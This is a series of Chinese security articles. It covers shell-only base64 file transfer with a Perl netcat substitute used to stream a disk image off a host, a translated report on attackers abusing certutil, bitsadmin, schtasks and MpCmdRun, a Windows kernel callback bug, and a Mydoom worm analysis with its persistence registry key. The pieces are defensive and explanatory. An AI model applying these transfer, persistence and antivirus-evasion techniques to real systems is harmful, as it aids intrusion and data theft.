echo -n -e "\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
echo -n -e "\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
echo -n -e "\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
echo -n -e "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
echo -n -e "\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
echo -n -e "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
echo -n -e "\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
echo -n -e "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
echo -n -e "\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
echo -n -e "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
echo -n -e "\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
echo -n -e "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
echo -n -e "\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
### 3) base64.ash
base64编码时不直接处理binary,处理“xxd -p”、“od -An -tx1 -v
–width=30″这类输入,允许出现空格,只支持小写[a-f]。如果busybox没有提供od,base64.ash无法进行base64编码。base64.ash不直接处理binary,主要因为busybox的ash不支持-d,无法有效读取\n。
base64.ash进行base64解码时仅依赖busybox的ash,但效率极其低下。
#!/bin/ash
#
# Author : scz@nsfocus
# : 2018-10-08
# : 2018-10-16 16:12
#
base64encode ()
{
base64table="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
hextable="0123456789abcdef"
o=0
bits=0
n=0
maxn=76
count=0
while LANG=C IFS= read -r -n 1 byte
do
if [ "$byte" ] ; then
h=${hextable%${byte}*}
h=${#h}
if [[ $h != 16 ]] ; then
let count+=1
i=0
while [ $i -lt 4 ]
do
let o=o*2+h/8
let h=h*2%16
let bits+=1
if [[ $bits == 6 ]] ; then
printf ${base64table:$o:1}
let n+=1
if [ $n -ge $maxn ] ; then
printf "\n"
n=0
fi
o=0
bits=0
fi
let i+=1
done
fi
fi
done
if [[ $bits != 0 ]] ; then
while [ $bits -lt 6 ]
do
let bits+=1
let o*=2
done
printf ${base64table:$o:1}
let n+=1
if [ $n -ge $maxn ] ; then
printf "\n"
n=0
fi
fi
let count=count/2%3
if [[ $count != 0 ]] ; then
i=0
let t=3-count
while [ $i -lt $t ]
do
printf "="
let n+=1
if [ $n -ge $maxn ] ; then
printf "\n"
n=0
fi
let i+=1
done
fi
if [ $n -ne 0 ] ; then
printf "\n"
fi
}
base64decode ()
{
base64table="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
o=0
bits=0
while LANG=C IFS= read -r -n 1 byte
do
if [ "$byte" ] ; then
c=${base64table%${byte}*}
c=${#c}
if [[ $c != 64 ]] ; then
b=0
while [ $b -lt 6 ]
do
let o=o*2+c/32
let c=c*2%64
let bits+=1
if [[ $bits == 8 ]] ; then
escseq=$(printf "\x%02x" $o)
printf $escseq
o=0
bits=0
fi
let b+=1
done
fi
fi
done
}
if [ "$1" != "-d" ] ; then
base64encode
else
base64decode
fi
$ echo -n -e "scz@nsfocus" | xxd -p | busybox ash base64.ash
$ busybox od -An -tx1 -v some | busybox ash base64.ash > some.txt
$ busybox ash base64.ash -d some
## openssl
openssl可以进行base64编解码。一般不考虑目标环境存在openssl,列于此处只是出于完备性考虑。
$ openssl enc -base64 -e -in some -out some.txt
$ openssl enc -base64 -d -in some.txt -out some
$ base64 -d some.txt > some
## 小结
至此为止,前面介绍的都是bin与txt的相互转换,各种编码、解码。假设数据传输通道只有一个弱shell,有回显,可以通过copy/paste无损传输可打印字符。为了将不可打印字节传输过去,只能通过编解码进行数据映射。前文只演示了3种数据映射方案,有更多其他编解码方案,但没必要,这3种够用了。
弱环境使得无法用C代码完成编解码,只能用一些受限的现有工具完成,为此上场了各种奇技淫巧。
后面的内容是一些相关发散。
## perl
### 1) nc.pl
nc.pl实现nc部分功能。
#!/usr/bin/perl
use IO::Socket;
$SIG{PIPE} = 'IGNORE';
$buflen = 102400;
die "Usage: $0 \n" unless ($host = shift) && ($port = shift);
die "connect to $host:$port: $!\n" unless
$sock = new IO::Socket::INET
(
PeerAddr => $host,
PeerPort => $port,
proto => 'tcp'
);
while ( ( $count = sysread( STDIN, $buffer, $buflen ) ) > 0 )
{
die "socket write error: $!\n" unless syswrite( $sock, $buffer, $count ) == $count;
}
die "socket read error: $!\n" if $count < 0;
die "close socket: $!\n " unless close( $sock );
本文最初没打算把perl牵扯进来,一般有perl的环境都不算弱环境。事实上前面主要考虑没有网络的串口登录shell,而且优先考虑恶劣的弱busybox环境。
后来想起曾经处理过一台x64/Solaris,当时需要取证,不允许在上面额外安装二进制工具,系统中没有nc,但有perl解释器。虽然这个场景不够恶劣,也算有所限制。
$ dd if=/dev/dsk/cNtNdNs2 | nc.pl
用这个办法把硬盘dd走了。
## SecureCRT
这里介绍ZMODEM/YMODEM/XMODEM/KERMIT方案,某些场景用得上,包括U-Boot,但举例时用了Windows和Linux。
### 1) 从Windows向Linux上传文件
#### 1.1) ZMODEM(推荐)
在Linux中安装lrzsz包:
$ aptitude install lrzsz
假设在Windows中用SecureCRT SSH登录Linux,在Linux的当前shell中切换到用于存放上传文件的目录,比如:
$ cd /tmp/modem/
在Windows中操作SecureCRT:
Transfer->Zmodem Upload List->选择多个待上传文件->Start Upload
之后在/tmp/modem中将出现被上传文件。
整个过程会在Linux中隐式执行rz:
$ rz
rz waiting to receive.
Starting zmodem transfer. Press Ctrl+C to cancel.
Transferring <file>...
第二种操作方式,SecureCRT SSH登录Linux,在Linux中切换目录,在Windows中用鼠标拖放待上传文件到SecureCRT
SSH会话窗口,此时会弹出一个小窗口,在其中选择“Send Zmodem”。
第三种操作方式,SecureCRT
SSH登录Linux,在Linux中切换目录,在Linux中执行rz命令,在SecureCRT中弹出界面让你选择文件,确定后完成上传。
#### 1.2) YMODEM
相比ZMODEM,YMODEM、XMODEM没有优势,这里只是演示,并不推荐。
在Linux中执行:
$ rb -b
在Windows中操作SecureCRT:
Options->Session Options->Terminal->X/Y/Zmodem->X/Ymodem send packet size
128 bytes // 缺省值
1024 bytes (Xmodem-1k/Ymodem-1k) // 选这个
Transfer->Send Ymodem->选择文件
或者用鼠标拖放文件到相应SecureCRT会话窗口。YMODEM比ZMODEM慢,在Debian中居然需要用Ctrl-C结束,不过不影响上传数据。
#### 1.3) XMODEM(不推荐)
在Linux中执行:
$ rx -b some
rx一次只能接收一个文件。
在Windows中操作SecureCRT:
Options->Session Options->Terminal->X/Y/Zmodem->X/Ymodem send packet size->1024 bytes (Xmodem-1k/Ymodem-1k)
Transfer->Send Xmodem->选择文件
待上传文件在Windows中的名字不要求是some,但到了Linux中将被重命名为some。在Debian中同样可能需要用Ctrl-C结束,但不影响上传数据。
相比ZMODEM、YMODEM,XMODEM有个大问题,在man中写道:
> Up to 1023 garbage characters may be added to the received file.
尾部填充导致不宜用XMODEM上传binary,尽管可以用dd切掉尾部填充。ZMODEM、YMODEM无此问题。
#### 1.4) KERMIT
介绍ZMODEM的文章很多,介绍KERMIT的较少,看到过标题说是介绍KERMIT内容实际是ZMODEM的文章,真扯淡。
在Linux中安装ckermit包:
$ aptitude install ckermit
在Linux中执行:
$ kermit -i -r
在Windows中操作SecureCRT:
Transfer->Send Kermit->选择文件(可以多选)
或者用鼠标拖放文件到相应SecureCRT会话窗口,在弹出窗口中选择”Send Kermit”。
### 2) 从Linux向Windows下载文件
#### 2.1) ZMODEM(推荐)
假设在Windows中用SecureCRT SSH登录Linux
在Windows中操作SecureCRT:
Options->Session Options->Terminal->X/Y/Zmodem->Directories->Download->指定用于存放下载文件的目录
不必理会Upload的设置
在Linux中执行:
$ sz -b zmodem.bin other.bin
rz
Starting zmodem transfer. Press Ctrl+C to cancel.
Transferring zmodem.bin...
...
Transferring other.bin...
...
在Windows中检查Download目录,已经出现被下载文件。
SecureCRT对sz的支持比较智能,没有想像中的:
Transfer->Receive Zmodem
这带来一些兼容性问题。某远程主机是一台嵌入式ARM/Linux,上面有个3.48版sz,远程执行`“sz -b
<file>”`后,SecureCRT这边没反应,但用YMODEM下载成功。后来把源自Debian 9的lrzsz
0.12.21-10交叉编译出静态链接版本弄到前述ARM/Linux上,用ZMODEM下载成功。
#### 2.2) YMODEM
在Linux中执行:
$ sb -b -k ymodem.bin other.bin
在Windows中操作SecureCRT:
Options->Session Options->Terminal->X/Y/Zmodem->Directories->Download->指定用于存放下载文件的目录
Options->Session Options->Terminal->X/Y/Zmodem->X/Ymodem send packet size->1024 bytes (Xmodem-1k/Ymodem-1k)
Transfer->Receive Ymodem
在Windows中检查Download目录,已经出现被下载文件。
#### 2.3) XMODEM(不推荐)
在Linux中执行:
$ sx -b -k xmodem.bin
sx一次只能传送一个文件。
在Windows中操作SecureCRT:
Options->Session Options->Terminal->X/Y/Zmodem->Directories->Download->指定用于存放下载文件的目录
Options->Session Options->Terminal->X/Y/Zmodem->X/Ymodem send packet size->1024 bytes (Xmodem-1k/Ymodem-1k)
Transfer->Receive Xmodem
与2.2小节不同,此处弹出文件对话框,让你选择输出目录,还可以指定输出文件名。
1.3小节提到的尾部填充(0x1a)并不是Linux版rx命令的独有表现,应该是XMODEM规范。
SecureCRT通过XMODEM接收文件时,同样会进行尾部填充。填充什么数据,填充多少字节,可以看rx源码,我已经打定主意不用XMODEM,不深究。
#### 2.4) KERMIT
在Linux中执行:
$ kermit -I -P -i -s kermit.bin other.bin
指定-P,否则文件下载到Windows后文件名变成全大写。
在Windows中操作SecureCRT:
Options->Session Options->Terminal->X/Y/Zmodem->Directories->Download->指定用于存放下载文件的目录
Transfer->Receive Kermit
在Windows中检查Download目录,已经出现被下载文件。SecureCRT没有单独为KERMIT配置下载目录的地方,KERMIT与ZMODEM共用同一个下载目录。
## zssh
若A、B都是Linux,也可以用rz/sz上传下载,此时需要zssh。zssh是”Zmodem SSH”的缩写,Debian有这个包,直接装就是。
$ apt-cache search zssh
$ dpkg -L zssh | grep "/bin/"
/usr/bin/zssh
/usr/bin/ztelnet
man手册里有:
> zssh is an interactive wrapper for ssh used to switch the ssh connection
> between the remote shell and file transfers. This is achieved by using
> another tty/pty pair between the user and the local ssh process to plug
> either the user’s tty (remote shell mode) or another process (file transfer
> mode) on the ssh connection.
>
> ztelnet behaves similarly to zssh, except telnet is used instead of ssh.It
> is equivalent to ‘zssh -s “telnet -8 -E”‘
`$ zssh <user>@<ip>`
登录后,在远程shell里执行:
$ sz zmodem.bin other.bin
**B00000000000000
按下zssh的”escape squence”,缺省是Ctrl-@(或Ctrl-2)。这将进入另一个提示符,在其中输入rz
zssh > rz
即可完成下载。此处有坑,假设是在C中用SecureCRT远程登录A,该会话启用ZMODEM,前述操作原始意图是从B向A提供文件,实际效果是从B向C提供文件;这种场景下,为了达成原始意图,必须先禁用C与A之间的ZMODEM。
上传更简单,在”zssh >”提示符下执行sz:
zssh > sz zmodem.bin other.bin
上传时跟SecureCRT一样”智能”,不需要在远程shell里显式执行rz来配合。
* * * | 社区文章 |
# 滥用 Microsoft Windows 内置程序来传播恶意软件
|
##### 译文声明
本文是翻译文章,文章原作者 MAX GANNON,文章来源:cofense.com
原文地址:<https://cofense.com/abusing-microsoft-windows-utilities-deliver-malware-fun-profit/>
译文仅供参考,具体内容表达以及含义原文为准。
去年, 我们观察到滥用平台内置功能进行攻击的恶意活动有所增加, 而整个业界普遍都会在各自平台中内置一些功能.
我们发布的报告[2018年恶意软件回顾](https://cofense.com/whitepaper/malware-review-2018/)中,
着重阐述了滥用Microsoft功能(如OLE和DDE)传播恶意软件的相关内容. 从去年开始,
随着黑客们开始利用更多类型的平台内置功能并在一个活动中组合使用多种技术, 这种趋势一直在持续。
攻击者滥用Microsoft Windows内置程序进行网络钓鱼活动, 是因为相对于附加或嵌入恶意软件, 这种战术更难以识别和检测. 其原因就在于,
在许多情况下, 即使被恶意软件利用, 这些内置程序的实际运行方式与其原本设计的运行方式, 依然完全相同.
我们当前了解到的一些Windows系统种被滥用的内置程序包括Certutil, Schtasks, Bitsadmin和MpCmdRun。
## Certutil
Certutil是一个简单的命令行工具, 早在2015年就开始被黑客们利用了[2], 今年3月份爆发的大规模僵尸软件Dreambot行动中也露过脸[1].
Certutil可以用来在中间人攻击(MITM)中轻松的安装假证书, 以及下载并解码以base64或十六进制编码的伪装成证书的的文件. 这一点尤为重要,
因为防火墙规则一般被可执行文件或恶意二进制文件触发, 不太可能把看起来是被编码的证书文件识别为恶意软件[3].
图1: 使用Certutil下载编码的证书文件
图2: 由Certutil下载的伪装的“证书”文件
图3: 使用Certutil解码下载的证书文件
图4: 使用图3的命令解码图2“证书”文件的结果
Certutil执行HTTP请求的方式导致其被进一步滥用. Certutil连续使用两个具有不同User-Agents的HTTP GET请求(参见图5),
于是黑客可以设置只允许在接收到正确的User-Agents时才能下载托管文件. 除非提供了正确的User-Agents, 否则服务器通过回复虚假的“Not
Found”进行响应(参见图6), 以此阻止研究人员和防御者访问Payload. 这个虚假的“Not
Found”响应还可以帮助服务器避免被某些自动URL扫描程序检测到, 因为自动URL扫描器一般会将“Not Found”响应判定为没有恶意文件.
图5: Certutil发起的HTTP GET请求使用的独特的User-Agents
图6: 虚假的“Not Found”响应
## Schtasks
另一个常被滥用的合法Windows内置程序是schtasks. 这个程序最初只是设计来简单的安排计划任务. 不幸的是,
黑客们最知道如何安排计划任务和识别执行目标, 从而在被攻克系统上实现驻留.
图7: 使用Schtasks创建每两天运行一次指定文件的任务
攻击者可以安排在特定时间运行其脚本或二进制文件, 例如当用户登录时, 或满足其他什么条件时. 有许多可用于触发任务运行的条件,
例如仅当主机可访问互联网且系统处于空闲状态时; 或者(对于挖矿软件)只在主机接入电源时,因为如果被攻击主机是笔记本电脑, 挖矿时电池消耗不会引起注意.
(附加条件见图8.)这些条件可用于简单的躲避检测.
这种策略比另一种流行的实现驻留的方式更隐蔽: 在Startup文件夹中放置脚本或可执行文件, 在用户登录时自动运行. 由于Startup文件夹可以浏览,
因此更容易被识别到(图9),而且Startup文件夹是AV检查的首要位置之一.
图8: 图7的命令创建的任务配置文件
图9: 浏览被放置了文件的Startup文件夹
通过使用schtasks而不是依赖Startup文件夹中的文件, 攻击者能够更好地伪装他们的活动, 并对恶意软件的行为施加更多控制.
另一个好处是用于保存任务信息的文件不需要具有扩展名, 这一点足以使某些防病毒解决方案忽略该配置文件。
## BITSAdmin
BITSAdmin(或后台智能传输服务)是Windows文件传输工具, 自2007以来就一直存在,
并且通常被利用作为CVE漏洞或Office宏漏洞利用过程的一部分, 通过PowerShell执行, 用于下载文件.
(参见图10.)Powershell命令通常会被记录, 并且通过Powershell直接下载文件会触发行为检测系统,
而BITSadmin实际上使用已经存在的svchost.exe进程来执行其操作, 结果看起来好像执行文件创建和下载操作的是svchost.exe.
而svchost.exe创建文件及连接互联网再正常不过, 例如下载Windows更新. 于是利用BITSAdmin下载文件就被会认为是正常行为,
于是就被一些本地防病毒解决方案忽略掉了[4].
图10: 使用bitsadmin命令下载文件
BITSAdmin的另一个与Certutil类似好处是, BITSAdmin有一种独特的下载文件的方式. BITSAdmin使用特定的User-Agent(Microsoft BITS / 7.5)来请求文件, 而且它会首先执行HTTP HEAD请求以检查资源是否可用, 而不是直接执行HTTP
GET请求获取资源. 如果资源可用, BITSAdmin才接着发送HTTP GET请求. (参见图11.)User-Agent唯一的特性可以像Certutil一样使用, 服务器只有在接收到正确的User-Agent时, 才允许下载托管的文件, 并且HTTP
HEAD请求本身就少见, 攻击者也可以使用它达到同样的目的[5].
图11: BITSAdmin下载过程的数据包
## MpCmdRun
MpCmdRun是一个允许用户与Windows Defender Antivirus进行交互的命令行工具. MpCmdRun对于某些自动化任务非常有用 –
例如, 如果用户不能更新本地计算机上的Windows Defender, 系统管理员可以使用MpCmdRun进行远程更新. 特别的是,
此功能通常用于强制Windows Defender回滚, 然后在自动更新不起作用时更新签名定义. 但是, 此功能会引入一些缺陷.
攻击者可以使用此工具重置AV签名, 并修改Windows Defender的行为. 最近就出现过使用此技术进行攻击的实际案例:
攻击者在Office宏脚本执行中MpCmdRun命令, 用于在关闭所有打开的Office程序(这对于修改相关注册表项是必需的)之前对Windows
Defender进行更改, 并通过注册表项禁用Microsoft Office中的各种安全设置[6]. 在下面的图12的案例中,
与MpCmdRun组合使用的命令删除动态签名, 但不删除所有签名. 通过使用MpCmdRun, 攻击者可以在不禁用Windows
Defender的情况下绕过Windows Defender的检测, 从而进一步控制攻克的主机.
图12: 使用MpCmdRun的Office宏脚本
## 我们之前就已经讲过啦
这种趋势并不新鲜, 但滥用平台内置功能的激增, 表明在可预见的未来, 通过滥用内置功能进行网络钓鱼来直接传播Payload的攻击方式, 将会继续存在.
要查看网络钓鱼活动中突出的其他类型的功能滥用, 请参阅我们之前发布的成果:
* DDE – 2017年11月21日: [滥用Microsoft Word DDE传播Locky, Trickbot和Pony恶意软件](https://cofense.com/microsoft-word-dde-abuse-tactics-spreads-locky-trickbot-pony-malware-campaigns/)
* 多个CVE – 2018年3月8日: [三重威胁: 使用了3个单独的攻击向量的网络钓鱼活动](https://cofense.com/triple-threat-phishing-campaign-used-3-separate-vectors/).
* OLE – 2017年4月10日: [2017年利用OLE包传播的恶意软件占据了一定的市场份额](https://cofense.com/malware-delivery-ole-packages-carve-market-share-2017-threat-landscape/)
* 恶意软件回顾 – 2018年3月22日: 我们发布的[2018:恶意软件回顾](https://cofense.com/whitepaper/malware-review-2018/)报告
* CVE-2017-11882 – 2018年4月6日: [.XLSX网络钓鱼是否会卷土重来?](https://cofense.com/xlsx-phishing-making-comeback/)
通过滥用对企业运营不可或缺的合法功能, 黑客能够绕过AV和行为分析检测系统, 以便成功传播恶意软件. 这种趋势不会消失, 只会越来越大.
鉴于攻击者者能够通过滥用企业(为业务正常运行)无法禁用的功能来绕过防御, 因此必须[培训](https://cofense.com/product-services/simulator-2/)企业员工识别最初的威胁并进行上报. 将此种培训与人工验证相结合, 有助于确保防御策略是成功的,
而不仅仅依赖于那些黑客们不断研究如何去绕过的自动化系统.
如需回顾和展望主要恶意软件趋势, 请[查看](https://cofense.com/malware-review-2018/)
2018年Cofense恶意软件回顾.
## 参考引用
1. 有关更多详细信息, 请参阅TID 11170和11136, 以及2018年3月29 日的战略分析“Nefarious Use of Legitimate Platforms to Deliver Malware Extends to KeyCDN.”.
2. <https://researchcenter.paloaltonetworks.com/2015/08/retefe-banking-trojan-targets-sweden-switzerland-and-japan/>
3. <https://www.bleepingcomputer.com/news/security/Certutilexe-could-allow-attackers-to-download-malware-while-bypassing-av/>
4. <https://virusbulletin.com/virusbulletin/2016/07/journey-evasion-enters-behavioural-phase/>
5. <https://isc.sans.edu/diary/Microsoft+BITS+Used+to+Download+Payloads/21027>
6. 有关更多详细信息, 请参阅TID 11979, 和2018年2月15日战略分析“When Features and Exploits Collide”. | 社区文章 |
# 【技术分享】Windows PsSetLoadImageNotifyRoutine的0day漏洞
|
##### 译文声明
本文是翻译文章,文章来源:breakingmalware.com
原文地址:<https://breakingmalware.com/documentation/windows-pssetloadimagenotifyroutine-callbacks-good-bad-unclear-part-1/>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
译者:[ **anhkgg**](http://bobao.360.cn/member/contribute?uid=2894976744)
预估稿费:190RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**介绍**
在研究windows内核过程中,我们关注了一个很感兴趣的内容,就是PsSetLoadImageNotifyRoutine,像他名字一样就是提供模块加载通知的。
事情是这样的,内核中为加载的PE文件注册了一个回调通知之后,可能会收到一个非法的模块名字。
在对这个问题进行挖掘之后,看起来是一个偶然的问题其实是因为windows内核自己的代码错误引起的。
这个缺陷存在于从Windows 2000到最新的Windows 10发布版本的所有版本中。
**优点:模块加载通知**
****
如果你是个开发驱动的安全厂商,你需要知道系统什么时候加载了模块。通过Hook来完成,可以….但是可能会有很多安全和实现的缺陷。
微软是这么介绍windows2000的PsSetLoadImageNotifyRoutine的。这个机制会在一个PE文件被加载到虚拟内存中(不管是内核态还是用户态)通知内核中注册过回调的驱动,。
**深入背后:**
下面这几种情况会调用到会地哦啊通知例程:
**加载驱动**
**启动新进程(进程可执行文件/系统DLL:ntdll.dll(对于Wow64进程会有两种不同的文件))**
**动态加载PE镜像-导入表,LoadLibrary,LoadLibraryEx,NtMapViewOfSection**
图1:在ntoskrnl.exe中所有对PsSetLoadImageNotifyRoutine的调用
在调用已注册的通知回调时,内核提供一些参数来正确标志加载的PE镜像。参数可以看下面的回调函数原型定义:
VOID (*PLOAD_IMAGE_NOTIFY_ROUTINE)(
_In_opt_ PUNICODE_STRING FullImageName, // The image name
_In_ HANDLE ProcessId, // A handle to the process the PE has been loaded to
_In_ PIMAGE_INFO ImageInfo // Information describing the loaded image (base address, size, kernel/user-mode image, etc)
);
**唯一的出路:**
实际上,这是WDK文档化的唯一用于监视PE加载到内存的的方法。
另外一种微软推荐的方式,是使用文件系统mini-filter回调(IRP_MJ_ACQUIRE_FOR_SECTION_SYNCHRONIZATION)。NtCreateSection为了能够区分section
object是不是一个加载的可执行镜像的一部分,会检查是否存在SEC_IMAGE标志。然而,文件系统mini-filter不会接收这个标志,因此不能区分section object是不是加载PE镜像创建的。
**缺陷:错误的模块参数**
唯一标志加载的PE文件的参数是FullImageName。
然而,在前面描述的所有场景中,内核使用的另外一种格式的FullImageName。
第一看的时候,我们注意到获取进程可执行文件全路径和系统DLL的环境变量(没有卷名)时,其他动态加载的用户态PE提供的路径也没有卷名。
更让人担忧的是不仅是路径没有了卷名,有时候路径完全是畸形的,可能指向了一个不同的或者不存在的文件。
**RTFM**
和所有研究人员/开发人员一样,我们做的第一件事就是去看文档,保证对这个东西理解正确了。
根据MSDN的描述,FullImageName表示文件在磁盘的路径,[
**用来标记可执行文件**](https://msdn.microsoft.com/en-us/library/windows/hardware/mt764088\(v=vs.85\).aspx) 。没有提到可能存在不合法或者不存在的路径。
文档中提高了路径可能是空:在进程创建期间如果操作系统无法获取镜像的完整路径,这个参数可以为空。也就是说,如果这个参数不是空的,那么内核就会认为这是正确的参数而接收。
**甚于拼写错误的文档**
仔细阅读文档是,我们注意到另一件事,MSDN中显示的函数原型是错误的。参数Create根据描述完全像是跟这个机制没有关系,在WDK中的函数原型完全没有这个参数。很讽刺的就是,使用MSDN提供的原型会导致栈溢出崩溃。
**面纱的下面**
nt!PsCallImageNotifyRoutines会调用已注册回调函数的。它仅仅是将它调用者传来的UNICODE_STRING指针作为FullImageName参数传给回调函数。在nt!MiMapViewOfImageSection映射一个image的section时,UNICODE_STRING是section表示的FILE_OBJECT的FileName字段。
图2 传给回调的FullImageName实际是FILE_OBJECT的FileName字段
FILE_OBJECT通过SECTION->SEGMENT->CONTROL_AREA来获取。这些都是内部未文档的内核结构体。内存管理器在映射文件到内存中的时候创建了这些结构,只要文件已经映射了,都会在内部使用这些结构。
图3 调用nt!PsCallImageNotifyRoutines之前nt!MiMapViewOfImageSection获取FILE_OBJECT
每一个映射的镜像只有一个SEGMENT。意味着同样一个镜像在同一个进程中或者跨进程间同时存在的多个section会使用同一个SEGMENT和CONTROL_AREA。这就解释了为什么FullImagename在同一个PE文件同时加载到不同进程可以作为PE文件的标志了。
图4 文件映射内部结构(简化版)
**继续RTFM**
为了弄明白FileName是如何设置和管理的,我们回到文档中,发现MSDN禁止使用它[。因为这个值只在初始化进程的IRP_MJ_CREATE请求时是有效的,在文件系统开始处理IRP_MJ_CREATE请求时不考虑是有效的值](https://msdn.microsoft.com/en-us/library/windows/hardware/ff545834\(v=vs.85\).aspx),但是在文件系统处理完IPR_MJ_CREATE之后FILE_OBJECT确实在使用它。
很明显,NTFS驱动拥有这个UNICODE_STRING(FILE_OBJECT.FileName)的所有权
使用内核调试器调试中,我们发现ntfs!NtfsUpdateCcbsForLcbMove
是负责重命名的一个操作。在看这个函数时我们推断出在IRP_MJ_CREATE请求中文件系统驱动只是创建了一个FILE_OBJECT.FileName的浅拷贝,然后单独维护它。这也就意味着只是拷贝了buffer的地址,而没有拷贝内容。
图5 ntfs!NtfsUpdateCcbsForLcbMove更新文件名字值
**刨根问底**
如果新路径长度没有超过MaximumLength,共享的buffer内容会被覆盖,FILE_OBJECT.FileName的Legnth字段不会更新,内核可以拿到这个值给回调函数,如果新路径长度超过了MaximunLength,会分配一块新内存,然后回调函数就会拿到过去的值。
尽管我们已经找到了这个bug的原因,但是还是有些事没有弄清楚。比如为什么在image所有句柄(SECTION和FILE_OBJECT中的)关闭之后我们依然可以看到这些畸形的路径。如果文件所有的句柄真的关了,下次这个PE镜像会被打开加载到一个新的FILE_OBJECT中,会创建没有引用的新的路径。
然而,FullImageName依然只想这个老的UNICODE_STRING。这表示句柄计数为0了FILE_OBJECT并没有关闭,意味着引用计数肯定是高于0的。我们也通过调试器确认了这个事情。
**最后**
内核中引用计数泄露基本是不可能了,我们只有把疑惑指向了:缓存管理器。这可能是一种缓存行为,文件系统驱动维护文件名,但缺引起可能拿到非法的文件名的严重错误。
**影响**
此时,我们确实已经弄清楚了引起这个问题的原因,但是我们疑惑的是这个bug为什么还存在?有没有什么好的解决方案?
下我们下一篇文章中,我们会努力找到这些问题的答案。
**注意**
我们大部分分析都在Windows 7 SP1 X86中,系统打了全补丁。这些发现在Windows XP Sp3,Windows 7 SP1 X64,
Windows 10 (Redstone)X86/X64(全补丁)系统版本中也验证了。 | 社区文章 |
# 记一起通过邮件传播的恶意程序攻击
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
近日,360沙箱云和360安全情报中心监测到一起通过邮件传播的恶意程序攻击。恶意程序通过电子邮件发送给受害者,并通过邮件正文和附件诱导用户执行附件中的恶意程序,来实现入侵。
经过360沙箱云高级威胁分析平台分析和安全专家分析确认,此攻击样本是臭名昭著的 Mydoom
蠕虫病毒。该病毒通过受感染的计算机发送垃圾邮件进行传播,并通过品牌仿冒和伪造来欺骗和诱导用户,实现传播扩散的目的。在这篇文章中,我们将通过自动化分析和专家分析的方式,向大家呈现这起恶意程序攻击的更多细节。
背景信息
最近几个月,我们多次监测到此病毒及其变种的活跃情况,电子邮件的发件人、标题和正文都有所不同。发件人和标题仿冒 EasyPay、E-Gold
等在线支付机构;正文都比较简单,仅有一些“账号激活成功”之类的英文提示语。在这里我们列出其中的一些信息。
EasyPay 仿冒邮件:
E-Gold 仿冒邮件:
同一发件人的多次邮件:
样本信息
MD5 | SHA1
---|---
194b2f31cc40249c041a5581e6a12a5b | d3d8bee614f04572da7eaa26d51c15ebb3c8d6c2
## 沙箱检测
通过360沙箱云高级威胁分析平台的自动化分析,此样本文件得到了恶意的判定结果,并产生了明显的恶意特征:
### 静态分析
360沙箱云集成的静态查杀引擎检测出此样本文件所属的恶意家族和类型是 Mydoom 蠕虫:
### 行为分析
网络连接行为检测,检测出样本有多种网络行为并且会发送垃圾邮件:
持久化检测,监测到此样本进程创建开机自启动项:
信息发现检测:
MITRE ATT&CK™ 矩阵映射:
行为关系分析:
### 网络分析
360沙箱云针对此样本文件的分析任务监测了大量的网络活动数据。
流量特征分析:
主机连接:
DNS 解析请求:
HTTP 请求:
TCP/UDP 通信:
通过 SMTP 协议发送传播邮件:
### 威胁指标
基于360安全情报中心的高精准威胁情报数据,360沙箱云识别到此样本文件产生的大量网络活动、行为活动和痕迹为高危指标,为此样本文件的判定提供更强有力的证据:
## 专家分析
360沙箱云高级威胁分析平台为分析师和安全研究员们提供了强大的自动化分析能力。通过安全专家的深度挖掘,我们发现了深藏在此样本文件中的更多细节。
### 运行流程
### 详细分析
1. 邮件附件是一个压缩包,压缩包中是一个带 upx 壳的名为 readme.exe 的文件。
文件基本信息:
脱壳后:
样本中使用的关键字符串均被加密在使用时进行解密。
解密算法:
IDAPython 实现:
1. 该样本运行后首先进行反调试、反沙箱。
反调试:
通过磁盘描述反沙箱:
1. 将 shervans.dll 文件设置自启。
使用 dll com 劫持实现自启,自启注册表如下:
HKCR\CLSID{E6FB5E20-DE35-11CF-9C87-00AA005127ED}\InProcServer32
{Default} = %system%\shervans.dll
1. 检测是否存在注册表配置项,以此判断是否是初次运行。
注册表配置项:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Explorer\vulnvol32\Version
1. 不存在注册表配置项则进入初次运行分支。
5.1> 写入 ctfmen.exe 文件。
ctfmen.exe 文件被加密存储在 VA_4115E0:
该样本在写入文件后会将本地 user32.dll 的时间属性复制给写入文件并对写入的文件进行微修改操作,以 ctfmen.exe
文件为例修改前后的对比如下:
ctfmen.exe 文件信息:
ctfmen.exe 文件的主要功能是运行 smnss.exe 文件:
5.2> 写入 shervans.dll 文件。
shervans.dll 文件被加密存储在 VA_40F3E0:
shervans.dll 文件信息:
shervans.dll 文件功能:将 %system%\ grcopy.dll 文件复制为 %system%\smnss.exe 文件。
satornas.dll 文件实际是一个 inf 文件,其被用于感染移动硬盘,文件内容如下:
